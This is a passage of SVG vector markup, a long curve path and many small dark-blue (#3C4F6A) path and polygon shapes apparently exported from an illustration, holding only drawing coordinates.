C18.1941221,71.6519084 18.3931298,71.3526718 18.3448855,71.5541985 C18.3026718,71.5969466 18.2785496,71.5541985 18.2363359,71.621374 C18.1760305,71.8534351 18.2061832,71.8045802 18.2363359,71.8534351 L18.2363359,71.8534351 L18.2363359,71.9877863 L18.2363359,71.9206107 C18.519771,71.4748092 18.3870992,71.9206107 18.610229,71.6152672 C18.3991603,71.8717557 18.5137405,71.7801527 18.4112214,71.9816794 C18.4080517,72.049408 18.3916542,72.1158282 18.3629771,72.1770992 C18.4775573,72.0305344 18.3629771,72.3358779 18.519771,72.1160305 C18.4896183,72.1832061 18.5499237,72.1160305 18.4654962,72.3053435 C18.5318321,72.3053435 18.5077099,72.1832061 18.5559542,72.1038168 C18.7368702,71.9145038 18.5559542,72.4580153 18.8273282,72.2015267 C18.9780916,72.1160305 19.1047328,71.9083969 19.2374046,71.8351145 C19.2088818,71.9216522 19.1590734,71.9994121 19.0926718,72.0610687 C19.0926718,72.1832061 19.128855,72.1832061 19.2072519,72.1282443 C19.1706408,72.1841455 19.1440984,72.2461726 19.128855,72.3114504 C19.1710687,72.3114504 19.2735878,72.0854962 19.2615267,72.2015267 C19.2129093,72.2886222 19.1585094,72.372275 19.0987023,72.4519084 C19.1650382,72.4091603 19.2675573,72.3053435 19.3338931,72.2687023 C19.2937065,72.3534616 19.23852,72.4300448 19.1710687,72.4946565 C19.2870409,72.464929 19.3854431,72.3874251 19.4424427,72.280916 L19.4424427,72.2015267 C19.4424427,72.2015267 19.3700763,72.3603053 19.3459542,72.3847328 C19.231374,72.5068702 19.3459542,72.2931298 19.3459542,72.2259542 L19.3941985,72.2259542 C19.5630534,71.8290076 19.2494656,72.2259542 19.2072519,72.1770992 L19.3700763,71.9083969 L19.1951908,72.1099237 C19.2210653,72.0115431 19.2708181,71.9212744 19.3399237,71.8473282 C19.3700763,71.6885496 19.2554962,71.9267176 19.2977099,71.7557252 C19.2954811,71.7395184 19.2954811,71.723077 19.2977099,71.7068702 L19.219313,71.7679389 C19.2554962,71.7129771 19.309771,71.5725191 19.3158015,71.621374 C19.3158015,71.4259542 19.0926718,71.7740458 19.1770992,71.5480916 L19.1770992,71.5480916 C19.0323664,71.5908397 19.0625191,71.7496183 18.869542,71.951145 L19.0745802,71.4198473 L18.96,71.621374 C18.96,71.621374 18.96,71.5847328 18.96,71.5053435 C18.8574809,71.621374 18.9238168,71.5969466 18.8393893,71.7129771 C18.8816031,71.5053435 18.6584733,71.7129771 18.8393893,71.4015267 C18.7429008,71.5480916 18.8393893,71.5480916 18.7187786,71.6274809 C18.8816031,71.2671756 18.6283206,71.6274809 18.6645038,71.4748092 C18.700687,71.3221374 18.7609924,71.4137405 18.7971756,71.2305344 C18.6162595,71.5236641 18.7429008,71.1206107 18.6765649,71.1633588 C18.5559542,71.4015267 18.5438931,71.2183206 18.441374,71.2732824 C18.4835878,71.1877863 18.3810687,71.0778626 18.3690076,70.9557252 L18.3690076,70.919084 C18.2363359,71.1572519 18.2001527,71.0839695 18.1277863,71.1083969 C18.1705777,71.0145404 18.2275457,70.9280069 18.2966412,70.8519084 L18.2544275,70.8519084 C18.2061832,70.9251908 18.17,70.9618321 18.1338168,70.9740458 L18.2303053,70.7969466 C18.17,70.7969466 18.0132061,70.9557252 18.001145,70.7969466 C17.9167176,70.9679389 17.8262595,71.3099237 17.6935878,71.4076336 C17.733683,71.3056427 17.7863664,71.2092018 17.8503817,71.1206107 C17.8503817,71.1206107 17.7900763,71.1877863 17.7961069,71.1206107 L17.898626,70.9801527 C17.898626,70.8946565 17.820229,71.1022901 17.8021374,71.0778626 C17.8684733,70.9435115 17.8021374,70.9740458 17.8805344,70.870229 C17.8805344,70.870229 17.8805344,70.9312977 17.910687,70.870229 C17.886125,70.7907036 17.886125,70.7054796 17.910687,70.6259542 C17.8745038,70.7053435 17.8262595,70.8030534 17.7961069,70.8152672 C17.7659542,70.8274809 17.8503817,70.6442748 17.8503817,70.5587786 C17.7900763,70.6442748 17.8021374,70.5282443 17.7056489,70.729771 C17.7056489,70.729771 17.7056489,70.6259542 17.7478626,70.5709924 C17.6815267,70.6442748 17.6031298,70.5282443 17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 L17.5367939,70.7603053 C17.3498473,70.9129771 17.3920611,70.5465649 17.2593893,70.589313 L17.2593893,70.5221374 C17.1689313,70.5709924 17.1146565,70.5221374 17.0061069,70.6320611 C17.0061069,70.6320611 17.0061069,70.4916031 17.0664122,70.4122137 C17.0000763,70.4122137 16.9578626,70.5160305 16.9458015,70.3755725 C17.0483206,70.2778626 16.9819847,70.2656489 17.030229,70.3083969 C17.0000763,70.2229008 17.030229,70.1129771 16.8915267,70.2656489 C16.9940458,70.1068702 16.9518321,70.0335878 16.8915267,70.070229 L16.8915267,70.210687 C16.8553435,70.210687 16.8312214,70.210687 16.8131298,70.1679389 L16.9337405,69.9480916 C16.9337405,69.6183206 16.5055725,70.3206107 16.6261832,69.8198473 C16.5236641,69.9603053 16.6261832,69.9603053 16.5296947,70.1312977 C16.4874809,70.0763359 16.5779389,69.7221374 16.5658779,69.7160305 C16.5658779,69.5572519 16.3487786,70.0152672 16.3065649,69.8931298 C16.2721699,70.030012 16.2012331,70.1546664 16.1015267,70.2534351 C16.0653435,70.1984733 16.1919847,69.880916 16.2522901,69.8320611 C16.3125954,69.7832061 16.2522901,69.8320611 16.2522901,69.8870229 C16.3003609,69.8531308 16.3312462,69.7995144 16.3367176,69.740458 L16.2945038,69.8198473 C16.2945038,69.7282443 16.2281679,69.6977099 16.2945038,69.5755725 C16.2374953,69.6170851 16.2131879,69.6909305 16.2341985,69.7587786 C16.2341985,69.6061069 16.1256489,69.7038168 16.0894656,69.5938931 C16.0894656,69.6427481 16.0472519,69.740458 16.0351908,69.7343511 C15.9748855,69.5877863 15.9266412,69.8687023 15.8361832,69.8748092 C15.8361832,69.7343511 15.980916,69.5877863 15.8663359,69.6549618 C15.8790793,69.5509454 15.9257751,69.4542223 15.9990076,69.3801527 C15.8603053,69.5083969 15.9206107,69.221374 15.8964885,69.1725191 L15.9567939,69.1236641 C15.9206107,69.1236641 15.9025191,69.1236641 15.8844275,69.1236641 L15.8361832,69.3007634 C15.8361832,69.2580153 15.8361832,69.2519084 15.8361832,69.1847328 C15.776246,69.3252763 15.7077688,69.4619247 15.631145,69.5938931 C15.631145,69.4961832 15.5105344,69.6427481 15.5949618,69.4229008 C15.6432061,69.5328244 15.6793893,69.2030534 15.7638168,69.1969466 C15.7638168,69.1969466 15.7216031,69.1969466 15.7155725,69.1969466 C15.7229711,69.1772576 15.7331258,69.1587478 15.7457252,69.1419847 C15.7457252,68.9099237 15.6070229,69.3740458 15.5225954,69.3312977 C15.5889313,69.2091603 15.6009924,69.0870229 15.5768702,69.1114504 C15.5527481,69.1358779 15.5045038,69.319084 15.4381679,69.3984733 C15.4381679,69.2824427 15.3477099,69.4473282 15.3235878,69.3984733 L15.3235878,69.459542 C15.2632824,69.5755725 15.2451908,69.5450382 15.190916,69.5694656 C15.2270992,69.4717557 15.2512214,69.5206107 15.2572519,69.4717557 C15.1245802,69.6671756 15.2572519,69.2030534 15.1366412,69.3251908 C15.1366412,69.2335878 15.2331298,69.0931298 15.2331298,69.0259542 C15.100458,69.1603053 15.2331298,68.8305344 15.1064885,68.9282443 C15.0929705,69.0346615 15.0414944,69.1324009 14.9617557,69.2030534 L15.1245802,69.1358779 L14.9496947,69.3496183 C14.9858779,69.3496183 15.0642748,69.2763359 15.0763359,69.3129771 C15.0151715,69.3714012 14.9748737,69.4487215 14.9617557,69.5328244 C15.0220611,69.270229 14.8109924,69.6427481 14.829084,69.4473282 L14.9979389,69.0442748 C14.9979389,68.8244275 14.7687786,69.1908397 14.7084733,69.0442748 L14.7084733,69.129771 C14.6300763,69.2885496 14.6361069,69.129771 14.5758015,69.178626 C14.6154989,69.0872928 14.6419061,68.9906123 14.6541985,68.8916031 C14.6119847,68.9954198 14.5818321,68.848855 14.4612214,69.1175573 L14.4612214,68.9160305 C14.4069466,68.8061069 14.2079389,69.270229 14.1416031,69.1847328 C14.2260305,69.0503817 14.2320611,68.9343511 14.3285496,68.848855 C14.3285496,68.848855 14.2863359,68.8 14.2501527,68.8977099 C14.2501527,68.8061069 14.0993893,69.0503817 14.1235115,68.8977099 C14.0873282,68.9526718 14.0270229,69.0931298 14.0029008,69.0687023 C14.0016837,69.0463274 14.0016837,69.0239016 14.0029008,69.0015267 C14.0029008,69.0687023 13.9184733,69.0748092 13.8883206,69.2396947 C13.9727481,68.7755725 13.6410687,69.178626 13.7134351,68.7755725 C13.6379815,68.7926722 13.5597284,68.7926722 13.4842748,68.7755725 C13.4842748,68.7389313 13.5144275,68.7083969 13.520458,68.7267176 C13.520458,68.5679389 13.3154198,69.1053435 13.2912977,68.9282443 C13.2671756,68.751145 13.3817557,68.8244275 13.3877863,68.7328244 C13.5506107,68.2687023 13.261145,68.7328244 13.3033588,68.4641221 L13.3033588,68.4641221 C13.3033588,68.2931298 13.1284733,68.5923664 13.0681679,68.5312977 C13.0704688,68.5089665 13.0704688,68.4864534 13.0681679,68.4641221 C12.9904932,68.6015135 12.8662035,68.7056759 12.7183969,68.7572519 C12.773063,68.6750921 12.8138249,68.5842806 12.8390076,68.4885496 C12.7967939,68.4885496 12.7364885,68.7816794 12.6580916,68.8061069 C12.6662343,68.6693115 12.6905295,68.5339964 12.730458,68.4030534 L12.7907634,68.4030534 C12.8570992,68.140458 12.7123664,68.4030534 12.7003053,68.329771 L12.7425191,68.2198473 C12.64,68.2198473 12.5374809,68.4946565 12.4470229,68.4396947 L12.4470229,68.5251908 C12.2962595,68.7816794 12.4470229,68.3541985 12.3324427,68.5251908 L12.4229008,68.2442748 C12.3322774,68.339247 12.231094,68.4232676 12.121374,68.4946565 C12.2079864,68.3560949 12.313567,68.230673 12.4349618,68.1221374 C12.3987786,68.1221374 12.3083206,68.1221374 12.2419847,68.2259542 C12.2419847,68.2259542 12.3083206,68.140458 12.3022901,68.189313 C12.1816794,68.3908397 12.0851908,68.4763359 12.018855,68.4458015 C12.2299237,67.9145038 11.8922137,68.2442748 12.018855,67.8351145 C11.8198473,67.9938931 11.8077863,67.6641221 11.6509924,67.6396947 C11.5484733,68.0793893 11.6027481,67.6396947 11.4580153,68.0732824 C11.4158015,68.0732824 11.4037405,68.0732824 11.4158015,68.0732824 L11.4158015,67.7801527 C11.4158015,67.6458015 11.4821374,67.6946565 11.5122901,67.5969466 C11.4519847,67.5358779 11.5484733,67.4015267 11.5424427,67.2671756 C11.4941985,67.4259542 11.4338931,67.480916 11.4158015,67.4076336 L11.4158015,67.6274809 C11.2348855,67.8229008 11.4580153,67.2305344 11.2710687,67.4198473 L11.3554962,67.2977099 C11.2710687,67.3587786 11.1564885,67.2244275 10.9876336,67.5541985 C10.9940632,67.482733 11.0167698,67.4137507 11.0539695,67.3526718 C10.9454198,67.2610687 10.6499237,67.6274809 10.619771,67.3526718 L10.6680153,67.2549618 C10.6318321,67.2549618 10.5594656,67.4381679 10.5654962,67.3221374 C10.5715267,67.2061069 10.6137405,67.2183206 10.6016794,67.2061069 C10.5896183,67.1938931 10.4750382,67.3709924 10.4690076,67.2977099 L10.5353435,67.1877863 C10.4569466,67.0045802 10.2458779,67.4137405 10.1192366,67.4503817 C10.1935938,67.2876789 10.1935938,67.1001073 10.1192366,66.9374046 L10.1192366,66.8885496 C9.98656489,66.8030534 9.78755725,67.0717557 9.61870229,67.151145 C9.61870229,66.778626 9.38351145,66.9129771 9.31114504,66.6748092 C9.29475606,66.7734911 9.25317809,66.8661205 9.19053435,66.9435115 C9.19053435,66.870229 9.03977099,67.1328244 9.13625954,66.8458015 L9.13625954,66.8458015 C9.20259542,66.5526718 9.13625954,66.6076336 9.06389313,66.5832061 L8.93725191,66.9618321 C8.97946565,66.351145 8.53320611,67.0534351 8.61160305,66.540458 C8.55129771,66.6198473 8.50908397,66.6076336 8.44877863,66.6931298 L8.5151145,66.4916031 C8.44274809,66.4122137 8.40656489,66.3694656 8.27992366,66.3877863 L8.34625954,66.2473282 C8.29198473,66.2473282 8.0929771,66.8091603 8.03267176,66.8030534 L8.10503817,66.4977099 C7.99648855,66.4977099 7.96633588,66.1679389 7.77938931,66.4122137 C7.77938931,66.3694656 7.82160305,66.2778626 7.84572519,66.2717557 C7.86984733,66.2656489 7.7070229,66.0091603 7.60450382,66.4305344 C7.68290076,66.1618321 7.50198473,66.3755725 7.40549618,66.4732824 L7.4778626,66.2778626 C7.35122137,66.5221374 7.33312977,66.589313 7.24267176,66.6381679 C7.15221374,66.6870229 7.27282443,66.4732824 7.27885496,66.5343511 C7.27885496,66.4122137 7.18236641,66.7114504 7.14618321,66.5832061 L7.21251908,66.4610687 C7.15824427,66.4610687 7.14015267,66.5038168 7.06778626,66.6442748 C6.99541985,66.7847328 6.97732824,66.5587786 7.01954198,66.3755725 C6.98335878,66.4854962 6.91099237,66.6259542 6.89290076,66.5648855 C6.90184736,66.5197237 6.91815137,66.476384 6.94114504,66.4366412 C6.88687023,66.2717557 6.7421374,66.6320611 6.73007634,66.4366412 C6.73445927,66.3960497 6.73445927,66.3550953 6.73007634,66.3145038 C6.80244275,66.3145038 6.85671756,66.3694656 6.85068702,66.3816794 C6.86271589,66.2149592 6.90353838,66.0516693 6.97129771,65.8992366 C6.88083969,66.0274809 6.71198473,66.3083969 6.68183206,66.2045802 L6.68183206,66.1374046 L6.68183206,66.1374046 C6.68183206,66.1374046 6.68183206,66.1374046 6.63961832,66.1374046 C6.59740458,66.1374046 6.63961832,66.070229 6.60343511,66.0641221 C6.63961832,65.9114504 6.56122137,65.9603053 6.5310687,65.9480916 C6.47679389,66.1496183 6.44664122,66.1068702 6.44061069,66.2839695 C6.44061069,66.2839695 6.44061069,66.2839695 6.44061069,66.2839695 L6.44061069,66.2839695 L6.44061069,66.2839695 L6.51900763,66.2839695 C6.47076336,66.3816794 6.42251908,66.4610687 6.41648855,66.3389313 C6.36824427,66.4671756 6.31396947,66.5954198 6.28381679,66.6564885 C6.32603053,66.3633588 6.28381679,66.1862595 6.32,66.0091603 C6.19938931,66.0946565 6.08480916,66.0091603 5.92801527,66.3938931 C5.88580153,66.4305344 5.92801527,66.2717557 5.92801527,66.210687 C5.92801527,66.1496183 5.97022901,66.210687 5.98832061,66.1312977 C5.90992366,66.2167939 5.82549618,66.1312977 5.7410687,66.3938931 C5.71091603,66.2534351 5.84358779,66.1557252 5.7410687,66.1740458 L5.77725191,66.0946565 C5.71091603,65.6244275 5.31290076,66.7053435 5.25862595,66.0946565 C5.26466244,66.1269396 5.26466244,66.1600833 5.25862595,66.1923664 C5.09580153,65.8931298 4.74,66.3022901 4.61335878,65.8625954 C4.5651145,65.7648855 4.51687023,65.9358779 4.45053435,66.0580153 L4.48671756,65.8320611 L4.36007634,66.070229 C4.22137405,66.2351145 4.36007634,65.4900763 4.1248855,65.8137405 L4.1248855,65.9664122 C4.08870229,65.929771 3.9680916,66.021374 4.01633588,65.8564885 C4.01633588,65.8564885 3.9680916,66.0030534 3.9680916,65.9236641 L3.9680916,65.8076336 L3.81732824,65.978626 C3.7570229,65.8748092 3.93793893,65.5267176 3.81732824,65.4717557 C3.72063899,65.5837403 3.65233516,65.7178851 3.61832061,65.8625954 C3.61832061,65.8625954 3.61832061,65.9419847 3.61832061,66.0580153 L3.5640458,66.1129771 C3.45797509,66.4146334 3.40689158,66.733291 3.41328244,67.0534351 L3.5278626,66.8641221 L3.5278626,67.0351145 L3.46755725,67.0351145 C3.46755725,67.2 3.51580153,67.0351145 3.5640458,66.9801527 C3.55331951,67.0407384 3.55331951,67.1027731 3.5640458,67.1633588 L3.70274809,66.8580153 C3.70274809,66.9923664 3.61229008,67.1145038 3.63641221,67.2 C3.70274809,67.0534351 3.67862595,66.8946565 3.75099237,66.8030534 C3.75099237,66.9679389 3.70877863,67.0900763 3.75099237,66.9679389 C3.74368652,67.0306734 3.72311798,67.0910772 3.69068702,67.1450382 C3.74496183,67.0473282 3.78717557,67.1450382 3.84748092,66.9496183 C3.84748092,67.1450382 3.97412214,66.9496183 3.89572519,67.248855 C3.92877223,67.1577556 3.98010638,67.0745813 4.04648855,67.0045802 C3.90175573,67.3770992 4.1610687,67.0534351 4.04648855,67.4625954 C4.16709924,67.1267176 4.23343511,67.3465649 4.3540458,67.1694656 C4.3540458,67.1694656 4.3178626,67.248855 4.3178626,67.2305344 C4.3178626,67.2122137 4.3178626,67.3770992 4.3178626,67.4503817 C4.37324205,67.2733406 4.45237896,67.104844 4.55305344,66.9496183 C4.55305344,67.2427481 4.43847328,67.2793893 4.39022901,67.5603053 C4.44450382,67.3282443 4.53496183,67.3526718 4.5651145,67.151145 C4.58120127,67.2625118 4.58120127,67.3756562 4.5651145,67.4870229 C4.66160305,67.1328244 4.61335878,67.4381679 4.70381679,67.2244275 C4.70381679,67.4137405 4.63145038,67.5664122 4.70381679,67.4687023 C4.79854186,67.5299523 4.86568758,67.6264623 4.89076336,67.7374046 L4.89076336,67.7374046 Z M6.64564885,67.5175573 C6.62781834,67.5131555 6.60920456,67.5131555 6.59137405,67.5175573 C6.59137405,67.4503817 6.63358779,67.3770992 6.64564885,67.3832061 C6.65770992,67.389313 6.63358779,67.4870229 6.63358779,67.5480916 L6.64564885,67.5175573 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="6.63358779 66.3206107 6.63358779 66.3694656 6.63358779 66.3083969"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.21961832 68.4458015 8.23770992 68.3908397 8.21358779 68.4335878"></polygon>
                        <path d="M17.9167176,71.7496183 C17.9146338,71.765835 17.9146338,71.7822566 17.9167176,71.7984733 C17.9167176,71.7984733 17.910687,71.7679389 17.9167176,71.7496183 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.17,71.9328244 L18.17,72.0183206 C18.1740411,71.9899688 18.1740411,71.9611763 18.17,71.9328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.3328244 72.1282443 18.3810687 72.048855 18.3810687 72.048855"></polygon>
                        <path d="M14.8592366,70.7664122 L14.8592366,70.7664122 C14.8109924,70.7969466 14.829084,70.7908397 14.8592366,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.071374,70.7664122 C16.048817,70.7923748 16.0246457,70.8168521 15.9990076,70.8396947 C15.9990076,70.8396947 16.0231298,70.8763359 16.071374,70.7664122 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.6290076 70.5160305 13.6290076 70.5099237 13.6229771 70.5099237"></polygon>
                        <path d="M15.9507634,70.8152672 C15.9507634,70.8641221 15.9507634,70.8641221 15.9990076,70.8152672 C16.0472519,70.7664122 15.980916,70.7969466 15.9507634,70.8152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.219313,72.659542 L19.219313,72.659542 C19.219313,72.659542 19.231374,72.6412214 19.219313,72.659542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,72.610687 L19.2494656,72.6473282 C19.2494656,72.6473282 19.2554962,72.659542 19.2977099,72.610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9660305,72.4458015 L18.9298473,72.5129771 L18.9660305,72.4458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.869542,72.421374 C18.869542,72.421374 18.869542,72.5984733 18.8996947,72.5679389 L18.9298473,72.5129771 C18.8635115,72.610687 18.9479389,72.3175573 18.869542,72.421374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9419084,71.3954198 L18.9841221,71.4870229 C18.9841221,71.4076336 19.0444275,71.3038168 19.0866412,71.3038168 C19.1047328,71.0351145 19.0203053,71.4748092 18.9419084,71.3954198 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.7730534,71.1816794 C18.8273282,71.1816794 18.8212977,71.0717557 18.8454198,71.0351145 C18.7952573,71.065611 18.7670481,71.1227435 18.7730534,71.1816794 L18.7730534,71.1816794 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1508397,70.3877863 L17.2352672,70.2167939 C17.1930534,70.2229008 17.2051145,70.2839695 17.1508397,70.3877863 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.4332061 71.1450382 16.409084 71.2671756 16.499542 71.1145038"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.8131298 69.8137405 16.8312214 69.7954198 16.7528244 69.8381679"></polygon>
                        <path d="M13.9968702,68.6656489 L13.9184733,68.8854962 C13.9546565,68.8793893 14.0571756,68.610687 13.9968702,68.6656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.6641221,68.4030534 C12.6942748,68.2931298 12.6641221,68.2076336 12.6279389,68.3053435 C12.5917557,68.4030534 12.6641221,68.4274809 12.6641221,68.4030534 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.1121374 66.7358779 9.16038168 66.6687023 9.0940458 66.7175573"></polygon>
                        <path d="M17.0362595,77.6183206 C17.0724427,77.5694656 17.1387786,77.4351145 17.1025954,77.4473282 L16.9759542,77.6610687 L17.0362595,77.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.1146565,77.1419847 C16.9970265,77.28655 16.8996224,77.4468352 16.8251908,77.6183206 C16.9578626,77.4229008 16.9156489,77.5145038 17.0724427,77.270229 C17.1025954,77.270229 17.0724427,77.3618321 17.0241985,77.4412214 C17.0603817,77.3862595 17.0241985,77.5083969 17.1146565,77.3740458 C17.2051145,77.2396947 17.1448092,77.1664122 17.0362595,77.2885496 C17.0598398,77.2383384 17.0860081,77.189416 17.1146565,77.1419847 L17.1146565,77.1419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.1476336,75.0900763 C14.1476336,75.0900763 14.1476336,75.0900763 14.1838168,75.0473282 C14.1670036,75.0566227 14.1541324,75.0718291 14.1476336,75.0900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.0451145,74.7419847 L14.0451145,74.7419847 C14.0451145,74.7419847 14.0571756,74.729771 14.0451145,74.7419847 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.3296183,75.7984733 L15.3296183,75.7129771 C15.2934351,75.7862595 15.3175573,75.7740458 15.3296183,75.7984733 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5328244 C16.5947698,77.519214 16.6090655,77.5026693 16.6201527,77.4839695 L16.6201527,77.4839695 L16.5779389,77.5328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="15.9567939 75.8839695 15.9567939 75.8839695 16.0050382 75.7984733"></polygon>
                        <path d="M16.3909924,76.0610687 C16.3342118,76.1403156 16.2837959,76.2240443 16.240229,76.3114504 C16.2652334,76.2705297 16.2934681,76.2317261 16.3246565,76.1954198 L16.3909924,76.0610687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,75.6946565 L15.709542,75.6274809 L15.6793893,75.6946565 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.1419084,72.8183206 L3.1419084,72.7816794 C3.13884448,72.7936961 3.13884448,72.8063039 3.1419084,72.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="2.87053435 71.6763359 2.87656489 71.6641221 2.90671756 71.5541985"></polygon>
                        <path d="M13.7616794,74.3206107 L13.7616794,74.3206107 C13.7616794,74.3206107 13.7737405,74.3083969 13.7616794,74.3206107 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M10.0408397,72.9770992 C10.0408397,73.1725191 9.89007634,73.1847328 9.8840458,73.4045802 C9.9021374,73.3251908 10.0468702,73.1114504 10.0408397,72.9770992 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.5779389,77.5022901 L16.5779389,77.5022901 C16.5779389,77.5022901 16.5719084,77.5083969 16.5779389,77.5022901 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.8028244,74.0396947 L12.7726718,74.1312977 C12.7874568,74.1025761 12.7976349,74.0716552 12.8028244,74.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3636641,74.6076336 L13.3636641,74.6076336 C13.3636641,74.6076336 13.3576336,74.6076336 13.3636641,74.6076336 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.3324427,74.1679389 C12.3324427,74.1679389 12.3324427,74.119084 12.3324427,74.1679389 L12.3324427,74.1679389 C12.3324427,74.1679389 12.3384733,74.1312977 12.3324427,74.1679389 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="11.9645802 74.0152672 11.9645802 74.0580153 11.9645802 74.0580153"></polygon>
                        <path d="M4.30580153,73.0137405 C4.30580153,72.9526718 4.30580153,72.8854962 4.3359542,72.8244275 C4.30580153,72.9709924 4.22137405,73.0076336 4.30580153,73.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.6322137,77.4290076 C16.6322137,77.4778626 16.59,77.4961832 16.5779389,77.5022901 L16.5779389,77.5022901 C16.6080916,77.4717557 16.6261832,77.4290076 16.6322137,77.4290076 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.6932061,75.7007634 L11.6509924,75.6519084 C11.6558436,75.6744546 11.6717827,75.6929014 11.6932061,75.7007634 L11.6932061,75.7007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M6.98335878,73.7648855 L6.98335878,73.7648855 C6.98335878,73.7648855 6.97129771,73.7648855 6.98335878,73.7648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M11.4580153,75.5969466 C11.4646249,75.5483209 11.4646249,75.4990074 11.4580153,75.4503817 L11.4580153,75.4992366 L11.4580153,75.5969466 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M3.82335878,73.2030534 C3.87763359,73.2030534 3.91381679,72.9465649 3.9680916,72.7938931 C4.05251908,72.7389313 3.9680916,73.0015267 3.9680916,73.1480916 C4.02236641,73.0870229 4.11885496,72.848855 4.14900763,72.8671756 C4.15577965,72.9055484 4.15577965,72.9448332 4.14900763,72.9832061 C4.25152672,72.7816794 4.28770992,72.9832061 4.40832061,72.751145 L4.40832061,72.8183206 C4.40832061,72.6839695 4.46862595,72.5496183 4.49877863,72.4519084 C4.49877863,72.4519084 4.58923664,72.2931298 4.55305344,72.4519084 C4.55305344,72.4519084 4.51687023,72.5129771 4.49877863,72.5679389 L4.5470229,72.4946565 C4.50480916,72.7572519 4.48671756,72.5740458 4.43847328,72.7633588 C4.51083969,72.6961832 4.62541985,72.5007634 4.64954198,72.5801527 C4.58923664,72.8305344 4.5289313,72.6412214 4.5289313,72.8732824 L4.49274809,72.7633588 C4.43847328,73.1664122 4.49274809,72.7267176 4.39625954,73.1541985 C4.45656489,73.2458015 4.51687023,73.0503817 4.57717557,73.1541985 C4.63145038,73.0198473 4.62541985,72.9465649 4.67969466,72.8183206 C4.86061069,72.6045802 4.60732824,73.4290076 4.77618321,73.1541985 C4.84251908,72.9954198 4.93900763,72.6900763 4.9510687,72.8732824 L4.85458015,73.1419847 C4.92694656,73.1908397 5.01137405,72.7572519 5.04152672,72.9648855 C4.99931298,73.0687023 4.95709924,73.0381679 4.95709924,73.0748092 C4.95709924,73.3129771 5.03549618,72.9282443 5.07770992,72.940458 L5.02343511,73.1908397 C5.11389313,73.1908397 5.25259542,73.0198473 5.36114504,73.0015267 C5.3268446,73.0722028 5.30636677,73.1489299 5.30083969,73.2274809 C5.45160305,73.1358779 5.53603053,73.3251908 5.60839695,73.5083969 L5.71091603,73.3068702 C5.71091603,73.3068702 5.71091603,73.410687 5.71091603,73.4473282 C5.71091603,73.4839695 5.75312977,73.3129771 5.79534351,73.2335878 C5.83755725,73.1541985 5.79534351,73.3679389 5.75916031,73.4290076 C5.88580153,73.270229 6.09083969,73.1053435 6.10290076,73.3557252 L6.10290076,73.4167939 C6.13908397,73.5206107 6.3019084,73.0015267 6.3019084,73.2152672 L6.3019084,73.2519084 C6.41045802,73.3801527 6.62152672,73.2519084 6.62755725,73.5877863 C6.7421374,73.2885496 6.7240458,73.7648855 6.86274809,73.3435115 C6.86274809,73.5755725 6.86274809,73.648855 6.8989313,73.8198473 C6.8989313,73.8198473 7.01954198,73.5694656 7.06778626,73.5389313 L7.00145038,73.7587786 L7.12206107,73.5450382 L7.06778626,73.8137405 L7.12206107,73.7709924 C7.10692452,73.7150254 7.10692452,73.6559669 7.12206107,73.6 C7.20648855,73.5145038 7.20045802,73.7954198 7.16427481,73.9053435 L7.23664122,73.7648855 C7.21324893,73.8246476 7.18068513,73.8802946 